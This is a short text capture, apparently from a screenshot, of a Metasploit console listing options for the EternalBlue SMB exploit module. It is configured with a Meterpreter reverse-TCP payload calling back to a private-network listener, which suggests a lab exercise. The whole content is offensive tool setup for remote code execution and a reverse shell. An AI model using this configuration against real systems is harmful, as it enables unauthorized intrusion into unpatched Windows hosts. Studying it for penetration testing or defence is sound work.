 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metas
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. On
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.182.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target